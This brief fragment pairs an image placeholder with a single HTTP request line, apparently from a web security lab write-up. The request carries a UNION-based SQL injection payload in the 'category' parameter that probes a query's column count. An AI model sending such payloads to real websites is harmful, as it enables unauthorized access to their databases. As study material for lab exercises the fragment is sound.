 GET /filter?category=
Gifts'+UNION+select+NULL,+NULL,+NULL--